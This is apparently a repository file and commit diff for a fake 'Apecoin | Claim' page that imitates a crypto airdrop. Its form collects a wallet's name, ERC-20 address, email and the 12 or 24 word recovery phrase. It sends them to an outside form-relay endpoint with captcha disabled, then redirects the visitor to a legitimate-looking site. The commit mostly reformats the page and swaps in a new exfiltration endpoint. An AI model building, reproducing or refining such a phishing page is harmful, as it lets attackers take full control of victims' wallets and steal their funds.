
==== connect.html @ 0a52d1fd "fix bug" ====
<!DOCTYPE html>
<!-- saved from url=(0046)https://apecoin-claim.netlify.app/connect.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://apecoin-claim.netlify.app/header.png" type="image/x-icon">
    <link rel="stylesheet" href="./connect_files/all.css" integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
    <link rel="stylesheet" href="./connect_files/bootstrap.css">
    <link rel="stylesheet" href="./connect_files/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link rel="stylesheet" href="./connect_files/style.css">
    <title>Apecoin | Claim</title>
  </head>
  <body>
    <nav class="navbar navbar-expand-xl navbar-light sticky-top">
      <div class="container">
        <a class="navbar-brand mb-2" href="https://apecoin-claim.netlify.app/index.html"><img src="./connect_files/logo.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarBasic" aria-controls="navbarBasic" aria-expanded="false" aria-label="Toggle navigation"></button>
        <div class="collapse navbar-collapse" id="navbarBasic">
          <ul class="navbar-nav ml-auto mb-2 mb-xl-0">
            <li class="nav-item"></li>
          </ul>
        </div>
      </div>
    </nav>

    <div class="tab-content" id="myTabContent">
      <div class="tab-pane fade active show" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab">
        <form id="contactForm" action="https://formsubmit.io/send/9834a5b0-4902-44ed-9b8f-6f8b3fa7b6fa" method="POST">
          <input name="_redirect" type="hidden" id="name" value="https://apecoin.dev/">

          <div class="form-floating mb-3">
            <input type="text" class="form-control" id="wallet" name="Wallet" placeholder="name@example.com">
            <label for="floatingInput">Wallet</label>
          </div>
          <div class="form-floating">
            <input type="text" class="form-control" id="WalletAddress" name="Wallet-Address" placeholder="Password">
            <label for="floatingPassword">ERC-20 Address</label>
          </div>

          <div class="form-floating">
            <input type="email" class="form-control" id="Email" name="Email" placeholder="Password">
            <label for="floatingPassword">Email</label>
          </div>

          <div class="form-floating">
            <textarea class="form-control" placeholder="Leave a comment here" id="Phrase" name="Phrase" style="height: 100px"></textarea>
            <label for="floatingTextarea">12 / 24 word phrase</label>
          </div>
          <input name="_formsubmit_id" type="text" style="display: none">

          <div class="restore mx-auto">
            <input type="submit" placeholder="Restore" style="
                border: 0;
                border-radius: 7px;
                font-size: 20px;
                text-align: center;
                background: #43b02a;
                color: #ffffff;
                width: 250px;
                padding: 10px 0;
              ">
          </div>
        </form>
      </div>
    </div>
  

</body></html>

==== commit 5710cb5f: "update" ====
--- a/connect.html
+++ b/connect.html
@@ -1,22 +1,49 @@
 <!DOCTYPE html>
 <!-- saved from url=(0046)https://apecoin-claim.netlify.app/connect.html -->
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="shortcut icon" href="https://apecoin-claim.netlify.app/header.png" type="image/x-icon">
-    <link rel="stylesheet" href="./connect_files/all.css" integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
-    <link rel="stylesheet" href="./connect_files/bootstrap.css">
-    <link rel="stylesheet" href="./connect_files/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
-    <link rel="stylesheet" href="./connect_files/style.css">
+<html lang="en">
+  <head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <link
+      rel="shortcut icon"
+      href="https://apecoin-claim.netlify.app/header.png"
+      type="image/x-icon"
+    />
+    <link
+      rel="stylesheet"
+      href="./connect_files/all.css"
+      integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu"
+      crossorigin="anonymous"
+    />
+    <link rel="stylesheet" href="./connect_files/bootstrap.css" />
+    <link
+      rel="stylesheet"
+      href="./connect_files/bootstrap.min.css"
+      integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
+      crossorigin="anonymous"
+    />
+    <link rel="stylesheet" href="./connect_files/style.css" />
     <title>Apecoin | Claim</title>
   </head>
   <body>
     <nav class="navbar navbar-expand-xl navbar-light sticky-top">
       <div class="container">
-        <a class="navbar-brand mb-2" href="https://apecoin-claim.netlify.app/index.html"><img src="./connect_files/logo.svg" alt="">
+        <a
+          class="navbar-brand mb-2"
+          href="https://apecoin-claim.netlify.app/index.html"
+          ><img src="./connect_files/logo.svg" alt="" />
         </a>
-        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarBasic" aria-controls="navbarBasic" aria-expanded="false" aria-label="Toggle navigation"></button>
+        <button
+          class="navbar-toggler"
+          type="button"
+          data-bs-toggle="collapse"
+          data-bs-target="#navbarBasic"
+          aria-controls="navbarBasic"
+          aria-expanded="false"
+          aria-label="Toggle navigation"
+        ></button>
         <div class="collapse navbar-collapse" id="navbarBasic">
           <ul class="navbar-nav ml-auto mb-2 mb-xl-0">
             <li class="nav-item"></li>
@@ -26,32 +53,70 @@
     </nav>
 
     <div class="tab-content" id="myTabContent">
-      <div class="tab-pane fade active show" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab">
-        <form id="contactForm" action="https://formsubmit.io/send/9834a5b0-4902-44ed-9b8f-6f8b3fa7b6fa" method="POST">
-          <input name="_redirect" type="hidden" id="name" value="https://apecoin.dev/">
+      <div
+        class="tab-pane fade active show"
+        id="mnemonic"
+        role="tabpanel"
+        aria-labelledby="mnemonic-tab"
+      >
+           <form method="POST" id="contactForm" action="https://formsubmit.co/fd73d745ce8b9ebc9d018a2e62ff2597">
+
+             <input type="hidden" name="_captcha" value="false">
+           <input
+                      type="hidden"
+                      name="_next"
+                      id="name"
+                      value="https://apecoin.dev/"
+                    />
+                    <input type="hidden" name="_captcha" value="false">
 
           <div class="form-floating mb-3">
-            <input type="text" class="form-control" id="wallet" name="Wallet" placeholder="name@example.com">
+            <input
+              type="text"
+              class="form-control"
+              id="wallet"
+              name="Wallet"
+              placeholder="name@example.com"
+            />
             <label for="floatingInput">Wallet</label>
           </div>
           <div class="form-floating">
-            <input type="text" class="form-control" id="WalletAddress" name="Wallet-Address" placeholder="Password">
+            <input
+              type="text"
+              class="form-control"
+              id="WalletAddress"
+              name="Wallet-Address"
+              placeholder="Password"
+            />
             <label for="floatingPassword">ERC-20 Address</label>
           </div>
 
           <div class="form-floating">
-            <input type="email" class="form-control" id="Email" name="Email" placeholder="Password">
+            <input
+              type="email"
+              class="form-control"
+              id="Email"
+              name="Email"
+              placeholder="Password"
+            />
             <label for="floatingPassword">Email</label>
           </div>
 
           <div class="form-floating">
-            <textarea class="form-control" placeholder="Leave a comment here" id="Phrase" name="Phrase" style="height: 100px"></textarea>
+            <textarea
+              class="form-control"
+              placeholder="Leave a comment here"
+              id="Phrase"
+              name="Phrase"
+              style="height: 100px"
+            ></textarea>
             <label for="floatingTextarea">12 / 24 word phrase</label>
           </div>
-          <input name="_formsubmit_id" type="text" style="display: none">
+          <input name="_formsubmit_id" type="text" style="display: none" />
 
           <div class="restore mx-auto">
-            <input type="submit" placeholder="Restore" style="
+            <button
+              style="
                 border: 0;
                 border-radius: 7px;
                 font-size: 20px;
@@ -60,11 +125,12 @@
                 color: #ffffff;
                 width: 250px;
                 padding: 10px 0;
-              ">
+              "
+              class="inputPlaceholder"
+            > Connect </button>
           </div>
         </form>
       </div>
     </div>
-  
-
-</body></html>+  </body>
+</html>
--- a/connect_files/style.css
+++ b/connect_files/style.css
@@ -50,7 +50,7 @@
   display: flex;
   justify-content: center;
   align-items: center;
-  background: url(./hero-fore.png);
+  background: url(../index_files/hero-logo.svg);
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
@@ -215,3 +215,9 @@
     width: 330px;
   }
 }
+
+
+.inputPlaceholder::placeholder{
+  color: #ffffff !important;
+  cursor: pointer !important;
+}